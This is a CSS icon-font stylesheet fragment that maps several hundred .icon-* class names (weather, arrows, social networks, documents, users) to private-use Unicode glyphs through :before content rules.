.icon-export-1:before { content: '\e8f5'; } /* '' */
.icon-pencil-1:before { content: '\e8f6'; } /* '' */
.icon-feather:before { content: '\e8f7'; } /* '' */
.icon-print-1:before { content: '\e8f8'; } /* '' */
.icon-retweet-1:before { content: '\e8f9'; } /* '' */
.icon-keyboard-1:before { content: '\e8fa'; } /* '' */
.icon-comment-1:before { content: '\e8fb'; } /* '' */
.icon-chat-1:before { content: '\e8fc'; } /* '' */
.icon-bell-1:before { content: '\e8fd'; } /* '' */
.icon-attention-1:before { content: '\e8fe'; } /* '' */
.icon-alert:before { content: '\e8ff'; } /* '' */
.icon-vcard:before { content: '\e900'; } /* '' */
.icon-address:before { content: '\e901'; } /* '' */
.icon-location-1:before { content: '\e902'; } /* '' */
.icon-map-1:before { content: '\e903'; } /* '' */
.icon-direction-1:before { content: '\e904'; } /* '' */
.icon-compass-1:before { content: '\e905'; } /* '' */
.icon-cup:before { content: '\e906'; } /* '' */
.icon-trash-1:before { content: '\e907'; } /* '' */
.icon-doc-1:before { content: '\e908'; } /* '' */
.icon-docs-1:before { content: '\e909'; } /* '' */
.icon-doc-landscape:before { content: '\e90a'; } /* '' */
.icon-doc-text-1:before { content: '\e90b'; } /* '' */
.icon-doc-text-inv-1:before { content: '\e90c'; } /* '' */
.icon-newspaper-1:before { content: '\e90d'; } /* '' */
.icon-book-open:before { content: '\e90e'; } /* '' */
.icon-book-1:before { content: '\e90f'; } /* '' */
.icon-folder-1:before { content: '\e910'; } /* '' */
.icon-archive:before { content: '\e911'; } /* '' */
.icon-box-1:before { content: '\e912'; } /* '' */
.icon-rss-1:before { content: '\e913'; } /* '' */
.icon-phone-1:before { content: '\e914'; } /* '' */
.icon-cog-1:before { content: '\e915'; } /* '' */
.icon-tools:before { content: '\e916'; } /* '' */
.icon-share-1:before { content: '\e917'; } /* '' */
.icon-shareable:before { content: '\e918'; } /* '' */
.icon-basket-1:before { content: '\e919'; } /* '' */
.icon-bag:before { content: '\e91a'; } /* '' */
.icon-calendar-1:before { content: '\e91b'; } /* '' */
.icon-login-1:before { content: '\e91c'; } /* '' */
.icon-logout-1:before { content: '\e91d'; } /* '' */
.icon-mic-1:before { content: '\e91e'; } /* '' */
.icon-mute-1:before { content: '\e91f'; } /* '' */
.icon-sound:before { content: '\e920'; } /* '' */
.icon-volume:before { content: '\e921'; } /* '' */
.icon-clock-1:before { content: '\e922'; } /* '' */
.icon-hourglass-4:before { content: '\e923'; } /* '' */
.icon-lamp:before { content: '\e924'; } /* '' */
.icon-light-down:before { content: '\e925'; } /* '' */
.icon-light-up:before { content: '\e926'; } /* '' */
.icon-adjust-1:before { content: '\e927'; } /* '' */
.icon-block-1:before { content: '\e928'; } /* '' */
.icon-resize-full-1:before { content: '\e929'; } /* '' */
.icon-resize-small-1:before { content: '\e92a'; } /* '' */
.icon-popup:before { content: '\e92b'; } /* '' */
.icon-publish:before { content: '\e92c'; } /* '' */
.icon-window:before { content: '\e92d'; } /* '' */
.icon-arrow-combo:before { content: '\e92e'; } /* '' */
.icon-down-circled-1:before { content: '\e92f'; } /* '' */
.icon-left-circled-1:before { content: '\e930'; } /* '' */
.icon-right-circled-1:before { content: '\e931'; } /* '' */
.icon-up-circled-1:before { content: '\e932'; } /* '' */
.icon-down-open-1:before { content: '\e933'; } /* '' */
.icon-left-open-1:before { content: '\e934'; } /* '' */
.icon-right-open-1:before { content: '\e935'; } /* '' */
.icon-up-open-1:before { content: '\e936'; } /* '' */
.icon-down-open-mini:before { content: '\e937'; } /* '' */
.icon-left-open-mini:before { content: '\e938'; } /* '' */
.icon-right-open-mini:before { content: '\e939'; } /* '' */
.icon-up-open-mini:before { content: '\e93a'; } /* '' */
.icon-down-open-big:before { content: '\e93b'; } /* '' */
.icon-left-open-big:before { content: '\e93c'; } /* '' */
.icon-right-open-big:before { content: '\e93d'; } /* '' */
.icon-up-open-big:before { content: '\e93e'; } /* '' */
.icon-down-1:before { content: '\e93f'; } /* '' */
.icon-left-1:before { content: '\e940'; } /* '' */
.icon-right-1:before { content: '\e941'; } /* '' */
.icon-up-1:before { content: '\e942'; } /* '' */
.icon-down-dir-1:before { content: '\e943'; } /* '' */
.icon-left-dir-1:before { content: '\e944'; } /* '' */
.icon-right-dir-1:before { content: '\e945'; } /* '' */
.icon-up-dir-1:before { content: '\e946'; } /* '' */
.icon-down-bold:before { content: '\e947'; } /* '' */
.icon-left-bold:before { content: '\e948'; } /* '' */
.icon-right-bold:before { content: '\e949'; } /* '' */
.icon-up-bold:before { content: '\e94a'; } /* '' */
.icon-down-thin:before { content: '\e94b'; } /* '' */
.icon-left-thin:before { content: '\e94c'; } /* '' */
.icon-right-thin:before { content: '\e94d'; } /* '' */
.icon-up-thin:before { content: '\e94e'; } /* '' */
.icon-ccw-1:before { content: '\e94f'; } /* '' */
.icon-cw-1:before { content: '\e950'; } /* '' */
.icon-arrows-ccw:before { content: '\e951'; } /* '' */
.icon-level-down-1:before { content: '\e952'; } /* '' */
.icon-level-up-1:before { content: '\e953'; } /* '' */
.icon-shuffle-1:before { content: '\e954'; } /* '' */
.icon-loop:before { content: '\e955'; } /* '' */
.icon-switch:before { content: '\e956'; } /* '' */
.icon-play-1:before { content: '\e957'; } /* '' */
.icon-stop-1:before { content: '\e958'; } /* '' */
.icon-pause-1:before { content: '\e959'; } /* '' */
.icon-record:before { content: '\e95a'; } /* '' */
.icon-to-end-1:before { content: '\e95b'; } /* '' */
.icon-to-start-1:before { content: '\e95c'; } /* '' */
.icon-fast-forward:before { content: '\e95d'; } /* '' */
.icon-fast-backward:before { content: '\e95e'; } /* '' */
.icon-progress-0:before { content: '\e95f'; } /* '' */
.icon-progress-1:before { content: '\e960'; } /* '' */
.icon-progress-2:before { content: '\e961'; } /* '' */
.icon-progress-3:before { content: '\e962'; } /* '' */
.icon-target-1:before { content: '\e963'; } /* '' */
.icon-palette:before { content: '\e964'; } /* '' */
.icon-list-1:before { content: '\e965'; } /* '' */
.icon-list-add:before { content: '\e966'; } /* '' */
.icon-signal-1:before { content: '\e967'; } /* '' */
.icon-trophy:before { content: '\e968'; } /* '' */
.icon-battery:before { content: '\e969'; } /* '' */
.icon-back-in-time:before { content: '\e96a'; } /* '' */
.icon-monitor:before { content: '\e96b'; } /* '' */
.icon-mobile-1:before { content: '\e96c'; } /* '' */
.icon-network:before { content: '\e96d'; } /* '' */
.icon-cd:before { content: '\e96e'; } /* '' */
.icon-inbox-1:before { content: '\e96f'; } /* '' */
.icon-install:before { content: '\e970'; } /* '' */
.icon-globe-1:before { content: '\e971'; } /* '' */
.icon-cloud-1:before { content: '\e972'; } /* '' */
.icon-cloud-thunder:before { content: '\e973'; } /* '' */
.icon-flash-1:before { content: '\e974'; } /* '' */
.icon-moon-1:before { content: '\e975'; } /* '' */
.icon-flight-1:before { content: '\e976'; } /* '' */
.icon-paper-plane-1:before { content: '\e977'; } /* '' */
.icon-leaf-1:before { content: '\e978'; } /* '' */
.icon-lifebuoy-1:before { content: '\e979'; } /* '' */
.icon-mouse:before { content: '\e97a'; } /* '' */
.icon-briefcase-1:before { content: '\e97b'; } /* '' */
.icon-suitcase-1:before { content: '\e97c'; } /* '' */
.icon-dot:before { content: '\e97d'; } /* '' */
.icon-dot-2:before { content: '\e97e'; } /* '' */
.icon-dot-3:before { content: '\e97f'; } /* '' */
.icon-brush-1:before { content: '\e980'; } /* '' */
.icon-magnet-1:before { content: '\e981'; } /* '' */
.icon-infinity:before { content: '\e982'; } /* '' */
.icon-erase:before { content: '\e983'; } /* '' */
.icon-chart-pie-1:before { content: '\e984'; } /* '' */
.icon-chart-line-1:before { content: '\e985'; } /* '' */
.icon-chart-bar-1:before { content: '\e986'; } /* '' */
.icon-chart-area-1:before { content: '\e987'; } /* '' */
.icon-tape:before { content: '\e988'; } /* '' */
.icon-graduation-cap-1:before { content: '\e989'; } /* '' */
.icon-language-1:before { content: '\e98a'; } /* '' */
.icon-ticket-1:before { content: '\e98b'; } /* '' */
.icon-water:before { content: '\e98c'; } /* '' */
.icon-droplet:before { content: '\e98d'; } /* '' */
.icon-air:before { content: '\e98e'; } /* '' */
.icon-credit-card-1:before { content: '\e98f'; } /* '' */
.icon-floppy-1:before { content: '\e990'; } /* '' */
.icon-clipboard:before { content: '\e991'; } /* '' */
.icon-megaphone-1:before { content: '\e992'; } /* '' */
.icon-database-1:before { content: '\e993'; } /* '' */
.icon-drive:before { content: '\e994'; } /* '' */
.icon-bucket:before { content: '\e995'; } /* '' */
.icon-thermometer-1:before { content: '\e996'; } /* '' */
.icon-key-1:before { content: '\e997'; } /* '' */
.icon-flow-cascade:before { content: '\e998'; } /* '' */
.icon-flow-branch:before { content: '\e999'; } /* '' */
.icon-flow-tree:before { content: '\e99a'; } /* '' */
.icon-flow-line:before { content: '\e99b'; } /* '' */
.icon-flow-parallel:before { content: '\e99c'; } /* '' */
.icon-rocket-1:before { content: '\e99d'; } /* '' */
.icon-gauge-1:before { content: '\e99e'; } /* '' */
.icon-traffic-cone:before { content: '\e99f'; } /* '' */
.icon-cc-1:before { content: '\e9a0'; } /* '' */
.icon-cc-by:before { content: '\e9a1'; } /* '' */
.icon-cc-nc:before { content: '\e9a2'; } /* '' */
.icon-cc-nc-eu:before { content: '\e9a3'; } /* '' */
.icon-cc-nc-jp:before { content: '\e9a4'; } /* '' */
.icon-cc-sa:before { content: '\e9a5'; } /* '' */
.icon-cc-nd:before { content: '\e9a6'; } /* '' */
.icon-cc-pd:before { content: '\e9a7'; } /* '' */
.icon-cc-zero:before { content: '\e9a8'; } /* '' */
.icon-cc-share:before { content: '\e9a9'; } /* '' */
.icon-cc-remix:before { content: '\e9aa'; } /* '' */
.icon-github-1:before { content: '\e9ab'; } /* '' */
.icon-flickr-circled:before { content: '\e9ac'; } /* '' */
.icon-facebook-1:before { content: '\e9ad'; } /* '' */
.icon-heart-2:before { content: '\e9ae'; } /* '' */
.icon-heart-filled:before { content: '\e9af'; } /* '' */
.icon-star-2:before { content: '\e9b0'; } /* '' */
.icon-star-filled:before { content: '\e9b1'; } /* '' */
.icon-user-outline:before { content: '\e9b2'; } /* '' */
.icon-user-2:before { content: '\e9b3'; } /* '' */
.icon-users-outline:before { content: '\e9b4'; } /* '' */
.icon-users-2:before { content: '\e9b5'; } /* '' */
.icon-user-add-outline:before { content: '\e9b6'; } /* '' */
.icon-user-delete-outline:before { content: '\e9b7'; } /* '' */
.icon-user-delete:before { content: '\e9b8'; } /* '' */
.icon-user-add-1:before { content: '\e9b9'; } /* '' */
.icon-plus-2:before { content: '\e9ba'; } /* '' */
.icon-cancel-circled-2:before { content: '\e9bb'; } /* '' */
.icon-cancel-alt-filled:before { content: '\e9bc'; } /* '' */
.icon-cancel-alt:before { content: '\e9bd'; } /* '' */
.icon-cancel-2:before { content: '\e9be'; } /* '' */
.icon-cancel-outline:before { content: '\e9bf'; } /* '' */
.icon-ok-1:before { content: '\e9c0'; } /* '' */
.icon-ok-outline:before { content: '\e9c1'; } /* '' */
.icon-th-list-1:before { content: '\e9c2'; } /* '' */
.icon-th-1:before { content: '\e9c3'; } /* '' */
.icon-camera-2:before { content: '\e9c4'; } /* '' */
.icon-eye-outline:before { content: '\e9c5'; } /* '' */
.icon-eye-2:before { content: '\e9c6'; } /* '' */
.icon-home-outline:before { content: '\e9c7'; } /* '' */
.icon-home-2:before { content: '\e9c8'; } /* '' */
.icon-location-2:before { content: '\e9c9'; } /* '' */
.icon-map-2:before { content: '\e9ca'; } /* '' */
.icon-direction-outline:before { content: '\e9cb'; } /* '' */
.icon-direction-2:before { content: '\e9cc'; } /* '' */
.icon-location-outline:before { content: '\e9cd'; } /* '' */
.icon-phone-2:before { content: '\e9ce'; } /* '' */
.icon-phone-outline:before { content: '\e9cf'; } /* '' */
.icon-left-2:before { content: '\e9d0'; } /* '' */
.icon-down-2:before { content: '\e9d1'; } /* '' */
.icon-right-open-2:before { content: '\e9d2'; } /* '' */
.icon-right-open-outline:before { content: '\e9d3'; } /* '' */
.icon-left-open-2:before { content: '\e9d4'; } /* '' */
.icon-left-open-outline:before { content: '\e9d5'; } /* '' */
.icon-popup-1:before { content: '\e9d6'; } /* '' */
.icon-right-2:before { content: '\e9d7'; } /* '' */
.icon-up-2:before { content: '\e9d8'; } /* '' */
.icon-down-outline:before { content: '\e9d9'; } /* '' */
.icon-left-outline:before { content: '\e9da'; } /* '' */
.icon-right-outline:before { content: '\e9db'; } /* '' */
.icon-up-outline:before { content: '\e9dc'; } /* '' */
.icon-down-small:before { content: '\e9dd'; } /* '' */
.icon-left-small:before { content: '\e9de'; } /* '' */
.icon-right-small:before { content: '\e9df'; } /* '' */
.icon-up-small:before { content: '\e9e0'; } /* '' */
.icon-arrows-cw-1:before { content: '\e9e1'; } /* '' */
.icon-play-2:before { content: '\e9e2'; } /* '' */
.icon-stop-2:before { content: '\e9e3'; } /* '' */
.icon-pause-2:before { content: '\e9e4'; } /* '' */
.icon-fast-fw-1:before { content: '\e9e5'; } /* '' */
.icon-rewind:before { content: '\e9e6'; } /* '' */
.icon-record-1:before { content: '\e9e7'; } /* '' */
.icon-cloud-2:before { content: '\e9e8'; } /* '' */
.icon-flash-outline:before { content: '\e9e9'; } /* '' */
.icon-flash-2:before { content: '\e9ea'; } /* '' */
.icon-moon-2:before { content: '\e9eb'; } /* '' */
.icon-sun-filled:before { content: '\e9ec'; } /* '' */
.icon-sun-1:before { content: '\e9ed'; } /* '' */
.icon-waves-outline:before { content: '\e9ee'; } /* '' */
.icon-waves:before { content: '\e9ef'; } /* '' */
.icon-rain:before { content: '\e9f0'; } /* '' */
.icon-cloud-sun:before { content: '\e9f1'; } /* '' */
.icon-drizzle:before { content: '\e9f2'; } /* '' */
.icon-snow:before { content: '\e9f3'; } /* '' */
.icon-cloud-flash:before { content: '\e9f4'; } /* '' */
.icon-cloud-wind:before { content: '\e9f5'; } /* '' */
.icon-wind:before { content: '\e9f6'; } /* '' */
.icon-search-2:before { content: '\e9f7'; } /* '' */
.icon-mail-2:before { content: '\e9f8'; } /* '' */
.icon-heart-3:before { content: '\e9f9'; } /* '' */
.icon-heart-empty-2:before { content: '\e9fa'; } /* '' */
.icon-star-3:before { content: '\e9fb'; } /* '' */
.icon-user-3:before { content: '\e9fc'; } /* '' */
.icon-pencil-neg:before { content: '\e9fd'; } /* '' */
.icon-pencil-alt:before { content: '\e9fe'; } /* '' */
.icon-windy-rain-inv:before { content: '\e9ff'; } /* '' */
.icon-snow-heavy-inv:before { content: '\ea00'; } /* '' */
.icon-hail-inv:before { content: '\ea01'; } /* '' */
.icon-clouds-inv:before { content: '\ea02'; } /* '' */
.icon-clouds-flash-inv:before { content: '\ea03'; } /* '' */
.icon-temperature:before { content: '\ea04'; } /* '' */
.icon-compass-2:before { content: '\ea05'; } /* '' */
.icon-na:before { content: '\ea06'; } /* '' */
.icon-celcius:before { content: '\ea07'; } /* '' */
.icon-fahrenheit:before { content: '\ea08'; } /* '' */
.icon-clouds-flash-alt:before { content: '\ea09'; } /* '' */
.icon-sun-inv:before { content: '\ea0a'; } /* '' */
.icon-moon-inv:before { content: '\ea0b'; } /* '' */
.icon-cloud-sun-inv:before { content: '\ea0c'; } /* '' */
.icon-cloud-moon-inv:before { content: '\ea0d'; } /* '' */
.icon-cloud-inv:before { content: '\ea0e'; } /* '' */
.icon-cloud-flash-inv:before { content: '\ea0f'; } /* '' */
.icon-drizzle-inv:before { content: '\ea10'; } /* '' */
.icon-rain-inv:before { content: '\ea11'; } /* '' */
.icon-windy-inv:before { content: '\ea12'; } /* '' */
.icon-sunrise:before { content: '\ea13'; } /* '' */
.icon-sun-2:before { content: '\ea14'; } /* '' */
.icon-moon-3:before { content: '\ea15'; } /* '' */
.icon-eclipse:before { content: '\ea16'; } /* '' */
.icon-mist:before { content: '\ea17'; } /* '' */
.icon-wind-1:before { content: '\ea18'; } /* '' */
.icon-snowflake:before { content: '\ea19'; } /* '' */
.icon-cloud-sun-1:before { content: '\ea1a'; } /* '' */
.icon-cloud-moon:before { content: '\ea1b'; } /* '' */
.icon-fog-sun:before { content: '\ea1c'; } /* '' */
.icon-fog-moon:before { content: '\ea1d'; } /* '' */
.icon-fog-cloud:before { content: '\ea1e'; } /* '' */
.icon-fog:before { content: '\ea1f'; } /* '' */
.icon-cloud-3:before { content: '\ea20'; } /* '' */
.icon-cloud-flash-1:before { content: '\ea21'; } /* '' */
.icon-cloud-flash-alt:before { content: '\ea22'; } /* '' */
.icon-drizzle-1:before { content: '\ea23'; } /* '' */
.icon-rain-1:before { content: '\ea24'; } /* '' */
.icon-windy:before { content: '\ea25'; } /* '' */
.icon-windy-rain:before { content: '\ea26'; } /* '' */
.icon-snow-1:before { content: '\ea27'; } /* '' */
.icon-snow-alt:before { content: '\ea28'; } /* '' */
.icon-snow-heavy:before { content: '\ea29'; } /* '' */
.icon-hail:before { content: '\ea2a'; } /* '' */
.icon-clouds:before { content: '\ea2b'; } /* '' */
.icon-clouds-flash:before { content: '\ea2c'; } /* '' */
.icon-snow-inv:before { content: '\ea2d'; } /* '' */
.icon-umbrella-1:before { content: '\ea2e'; } /* '' */
.icon-heart-4:before { content: '\ea2f'; } /* '' */
.icon-star-4:before { content: '\ea30'; } /* '' */
.icon-star-empty-2:before { content: '\ea31'; } /* '' */
.icon-eye-4:before { content: '\ea32'; } /* '' */
.icon-home-circled:before { content: '\ea33'; } /* '' */
.icon-comment-alt:before { content: '\ea34'; } /* '' */
.icon-comment-3:before { content: '\ea35'; } /* '' */
.icon-folder-3:before { content: '\ea36'; } /* '' */
.icon-folder-circled:before { content: '\ea37'; } /* '' */
.icon-folder-close:before { content: '\ea38'; } /* '' */
.icon-folder-open-2:before { content: '\ea39'; } /* '' */
.icon-cog-2:before { content: '\ea3a'; } /* '' */
.icon-user-5:before { content: '\ea3b'; } /* '' */
.icon-eye-5:before { content: '\ea3c'; } /* '' */
.icon-tag-2:before { content: '\ea3d'; } /* '' */
.icon-mail-3:before { content: '\ea3e'; } /* '' */
.icon-heart-5:before { content: '\ea3f'; } /* '' */
.icon-star-5:before { content: '\ea40'; } /* '' */
.icon-videocam-1:before { content: '\ea41'; } /* '' */
.icon-camera-3:before { content: '\ea42'; } /* '' */
.icon-photo:before { content: '\ea43'; } /* '' */
.icon-location-4:before { content: '\ea44'; } /* '' */
.icon-comment-4:before { content: '\ea45'; } /* '' */
.icon-mail-4:before { content: '\ea46'; } /* '' */
.icon-search-3:before { content: '\ea47'; } /* '' */
.icon-reply-all-2:before { content: '\ea48'; } /* '' */
.icon-logout-2:before { content: '\ea49'; } /* '' */
.icon-star-half-1:before { content: '\f022'; } /* '' */
.icon-star-half_empty:before { content: '\f024'; } /* '' */
.icon-heart-broken:before { content: '\f028'; } /* '' */
.icon-location-3:before { content: '\f031'; } /* '' */
.icon-chat-2:before { content: '\f03d'; } /* '' */
.icon-move:before { content: '\f047'; } /* '' */
.icon-user-4:before { content: '\f061'; } /* '' */
.icon-user-male:before { content: '\f062'; } /* '' */
.icon-user-female:before { content: '\f063'; } /* '' */
.icon-users-3:before { content: '\f064'; } /* '' */
.icon-folder-2:before { content: '\f067'; } /* '' */
.icon-folder-open-1:before { content: '\f068'; } /* '' */
.icon-folder-empty-1:before { content: '\f069'; } /* '' */
.icon-eye-3:before { content: '\f082'; } /* '' */
.icon-link-ext:before { content: '\f08e'; } /* '' */
.icon-check-empty:before { content: '\f096'; } /* '' */
.icon-bookmark-empty:before { content: '\f097'; } /* '' */
.icon-phone-squared:before { content: '\f098'; } /* '' */
.icon-twitter:before { content: '\f099'; } /* '' */
.icon-facebook:before { content: '\f09a'; } /* '' */
.icon-github-circled:before { content: '\f09b'; } /* '' */
.icon-rss:before { content: '\f09e'; } /* '' */
.icon-hdd:before { content: '\f0a0'; } /* '' */
.icon-certificate:before { content: '\f0a3'; } /* '' */
.icon-left-circled:before { content: '\f0a8'; } /* '' */
.icon-right-circled:before { content: '\f0a9'; } /* '' */
.icon-up-circled:before { content: '\f0aa'; } /* '' */
.icon-down-circled:before { content: '\f0ab'; } /* '' */
.icon-tasks:before { content: '\f0ae'; } /* '' */
.icon-filter:before { content: '\f0b0'; } /* '' */
.icon-resize-full-alt:before { content: '\f0b2'; } /* '' */
.icon-beaker:before { content: '\f0c3'; } /* '' */
.icon-docs:before { content: '\f0c5'; } /* '' */
.icon-blank:before { content: '\f0c8'; } /* '' */
.icon-menu:before { content: '\f0c9'; } /* '' */
.icon-list-bullet:before { content: '\f0ca'; } /* '' */
.icon-list-numbered:before { content: '\f0cb'; } /* '' */
.icon-strike:before { content: '\f0cc'; } /* '' */
.icon-underline:before { content: '\f0cd'; } /* '' */
.icon-table:before { content: '\f0ce'; } /* '' */
.icon-magic:before { content: '\f0d0'; } /* '' */
.icon-pinterest-circled:before { content: '\f0d2'; } /* '' */
.icon-pinterest-squared:before { content: '\f0d3'; } /* '' */
.icon-gplus-squared:before { content: '\f0d4'; } /* '' */
.icon-gplus:before { content: '\f0d5'; } /* '' */
.icon-money:before { content: '\f0d6'; } /* '' */
.icon-columns:before { content: '\f0db'; } /* '' */
.icon-sort:before { content: '\f0dc'; } /* '' */
.icon-sort-down:before { content: '\f0dd'; } /* '' */
.icon-sort-up:before { content: '\f0de'; } /* '' */
.icon-mail-alt:before { content: '\f0e0'; } /* '' */
.icon-linkedin:before { content: '\f0e1'; } /* '' */
.icon-gauge:before { content: '\f0e4'; } /* '' */
.icon-comment-empty:before { content: '\f0e5'; } /* '' */
.icon-chat-empty:before { content: '\f0e6'; } /* '' */
.icon-sitemap:before { content: '\f0e8'; } /* '' */
.icon-paste:before { content: '\f0ea'; } /* '' */
.icon-lightbulb:before { content: '\f0eb'; } /* '' */
.icon-exchange:before { content: '\f0ec'; } /* '' */
.icon-download-cloud:before { content: '\f0ed'; } /* '' */
.icon-upload-cloud:before { content: '\f0ee'; } /* '' */
.icon-user-md:before { content: '\f0f0'; } /* '' */
.icon-stethoscope:before { content: '\f0f1'; } /* '' */
.icon-suitcase:before { content: '\f0f2'; } /* '' */
.icon-bell-alt:before { content: '\f0f3'; } /* '' */
.icon-coffee:before { content: '\f0f4'; } /* '' */
.icon-food:before { content: '\f0f5'; } /* '' */
.icon-doc-text:before { content: '\f0f6'; } /* '' */
.icon-building:before { content: '\f0f7'; } /* '' */
.icon-hospital:before { content: '\f0f8'; } /* '' */
.icon-ambulance:before { content: '\f0f9'; } /* '' */
.icon-medkit:before { content: '\f0fa'; } /* '' */
.icon-fighter-jet:before { content: '\f0fb'; } /* '' */
.icon-beer:before { content: '\f0fc'; } /* '' */
.icon-h-sigh:before { content: '\f0fd'; } /* '' */
.icon-plus-squared:before { content: '\f0fe'; } /* '' */
.icon-angle-double-left:before { content: '\f100'; } /* '' */
.icon-angle-double-right:before { content: '\f101'; } /* '' */
.icon-angle-double-up:before { content: '\f102'; } /* '' */
.icon-angle-double-down:before { content: '\f103'; } /* '' */
.icon-angle-left:before { content: '\f104'; } /* '' */
.icon-angle-right:before { content: '\f105'; } /* '' */
.icon-angle-up:before { content: '\f106'; } /* '' */
.icon-angle-down:before { content: '\f107'; } /* '' */
.icon-desktop:before { content: '\f108'; } /* '' */
.icon-laptop:before { content: '\f109'; } /* '' */
.icon-tablet:before { content: '\f10a'; } /* '' */
.icon-mobile:before { content: '\f10b'; } /* '' */
.icon-circle-empty:before { content: '\f10c'; } /* '' */
.icon-quote-left:before { content: '\f10d'; } /* '' */
.icon-quote-right:before { content: '\f10e'; } /* '' */
.icon-spinner:before { content: '\f110'; } /* '' */
.icon-circle:before { content: '\f111'; } /* '' */
.icon-reply:before { content: '\f112'; } /* '' */
.icon-github:before { content: '\f113'; } /* '' */
.icon-folder-empty:before { content: '\f114'; } /* '' */
.icon-folder-open-empty:before { content: '\f115'; } /* '' */
.icon-smile:before { content: '\f118'; } /* '' */
.icon-frown:before { content: '\f119'; } /* '' */
.icon-meh:before { content: '\f11a'; } /* '' */
.icon-gamepad:before { content: '\f11b'; } /* '' */
.icon-keyboard:before { content: '\f11c'; } /* '' */
.icon-flag-empty:before { content: '\f11d'; } /* '' */
.icon-flag-checkered:before { content: '\f11e'; } /* '' */
.icon-terminal:before { content: '\f120'; } /* '' */
.icon-code:before { content: '\f121'; } /* '' */
.icon-reply-all:before { content: '\f122'; } /* '' */
.icon-star-half-alt:before { content: '\f123'; } /* '' */
.icon-direction:before { content: '\f124'; } /* '' */
.icon-crop:before { content: '\f125'; } /* '' */
.icon-fork:before { content: '\f126'; } /* '' */
.icon-unlink:before { content: '\f127'; } /* '' */
.icon-help:before { content: '\f128'; } /* '' */
.icon-info:before { content: '\f129'; } /* '' */
.icon-attention-alt:before { content: '\f12a'; } /* '' */
.icon-superscript:before { content: '\f12b'; } /* '' */
.icon-subscript:before { content: '\f12c'; } /* '' */
.icon-eraser:before { content: '\f12d'; } /* '' */
.icon-puzzle:before { content: '\f12e'; } /* '' */
.icon-mic:before { content: '\f130'; } /* '' */
.icon-mute:before { content: '\f131'; } /* '' */
.icon-shield:before { content: '\f132'; } /* '' */
.icon-calendar-empty:before { content: '\f133'; } /* '' */
.icon-extinguisher:before { content: '\f134'; } /* '' */
.icon-rocket:before { content: '\f135'; } /* '' */
.icon-maxcdn:before { content: '\f136'; } /* '' */
.icon-angle-circled-left:before { content: '\f137'; } /* '' */
.icon-angle-circled-right:before { content: '\f138'; } /* '' */
.icon-angle-circled-up:before { content: '\f139'; } /* '' */
.icon-angle-circled-down:before { content: '\f13a'; } /* '' */
.icon-html5:before { content: '\f13b'; } /* '' */
.icon-css3:before { content: '\f13c'; } /* '' */
.icon-anchor:before { content: '\f13d'; } /* '' */
.icon-lock-open-alt:before { content: '\f13e'; } /* '' */
.icon-bullseye:before { content: '\f140'; } /* '' */
.icon-ellipsis:before { content: '\f141'; } /* '' */
.icon-ellipsis-vert:before { content: '\f142'; } /* '' */
.icon-rss-squared:before { content: '\f143'; } /* '' */
.icon-play-circled:before { content: '\f144'; } /* '' */
.icon-ticket:before { content: '\f145'; } /* '' */
.icon-minus-squared:before { content: '\f146'; } /* '' */
.icon-minus-squared-alt:before { content: '\f147'; } /* '' */
.icon-level-up:before { content: '\f148'; } /* '' */
.icon-level-down:before { content: '\f149'; } /* '' */
.icon-ok-squared:before { content: '\f14a'; } /* '' */
.icon-pencil-squared:before { content: '\f14b'; } /* '' */
.icon-link-ext-alt:before { content: '\f14c'; } /* '' */
.icon-export-alt:before { content: '\f14d'; } /* '' */
.icon-compass:before { content: '\f14e'; } /* '' */
.icon-expand:before { content: '\f150'; } /* '' */
.icon-collapse:before { content: '\f151'; } /* '' */
.icon-expand-right:before { content: '\f152'; } /* '' */
.icon-euro:before { content: '\f153'; } /* '' */
.icon-pound:before { content: '\f154'; } /* '' */
.icon-dollar:before { content: '\f155'; } /* '' */
.icon-rupee:before { content: '\f156'; } /* '' */
.icon-yen:before { content: '\f157'; } /* '' */
.icon-rouble:before { content: '\f158'; } /* '' */
.icon-won:before { content: '\f159'; } /* '' */
.icon-bitcoin:before { content: '\f15a'; } /* '' */
.icon-doc-inv:before { content: '\f15b'; } /* '' */
.icon-doc-text-inv:before { content: '\f15c'; } /* '' */
.icon-sort-name-up:before { content: '\f15d'; } /* '' */
.icon-sort-name-down:before { content: '\f15e'; } /* '' */
.icon-sort-alt-up:before { content: '\f160'; } /* '' */
.icon-sort-alt-down:before { content: '\f161'; } /* '' */
.icon-sort-number-up:before { content: '\f162'; } /* '' */
.icon-sort-number-down:before { content: '\f163'; } /* '' */
.icon-thumbs-up-alt:before { content: '\f164'; } /* '' */
.icon-thumbs-down-alt:before { content: '\f165'; } /* '' */
.icon-youtube-squared:before { content: '\f166'; } /* '' */
.icon-youtube:before { content: '\f167'; } /* '' */
.icon-xing:before { content: '\f168'; } /* '' */
.icon-xing-squared:before { content: '\f169'; } /* '' */
.icon-youtube-play:before { content: '\f16a'; } /* '' */
.icon-dropbox:before { content: '\f16b'; } /* '' */
.icon-stackoverflow:before { content: '\f16c'; } /* '' */
.icon-instagram:before { content: '\f16d'; } /* '' */
.icon-flickr:before { content: '\f16e'; } /* '' */
.icon-adn:before { content: '\f170'; } /* '' */
.icon-bitbucket:before { content: '\f171'; } /* '' */
.icon-bitbucket-squared:before { content: '\f172'; } /* '' */
.icon-tumblr:before { content: '\f173'; } /* '' */
.icon-tumblr-squared:before { content: '\f174'; } /* '' */
.icon-down:before { content: '\f175'; } /* '' */
.icon-up:before { content: '\f176'; } /* '' */
.icon-left:before { content: '\f177'; } /* '' */
.icon-right:before { content: '\f178'; } /* '' */
.icon-apple:before { content: '\f179'; } /* '' */
.icon-windows:before { content: '\f17a'; } /* '' */
.icon-android:before { content: '\f17b'; } /* '' */
.icon-linux:before { content: '\f17c'; } /* '' */
.icon-dribbble:before { content: '\f17d'; } /* '' */
.icon-skype:before { content: '\f17e'; } /* '' */
.icon-foursquare:before { content: '\f180'; } /* '' */
.icon-trello:before { content: '\f181'; } /* '' */
.icon-female:before { content: '\f182'; } /* '' */
.icon-male:before { content: '\f183'; } /* '' */
.icon-gittip:before { content: '\f184'; } /* '' */
.icon-sun:before { content: '\f185'; } /* '' */
.icon-moon:before { content: '\f186'; } /* '' */
.icon-box:before { content: '\f187'; } /* '' */
.icon-bug:before { content: '\f188'; } /* '' */
.icon-vkontakte:before { content: '\f189'; } /* '' */
.icon-weibo:before { content: '\f18a'; } /* '' */
.icon-renren:before { content: '\f18b'; } /* '' */
.icon-pagelines:before { content: '\f18c'; } /* '' */
.icon-stackexchange:before { content: '\f18d'; } /* '' */
.icon-right-circled2:before { content: '\f18e'; } /* '' */
.icon-left-circled2:before { content: '\f190'; } /* '' */
.icon-collapse-left:before { content: '\f191'; } /* '' */
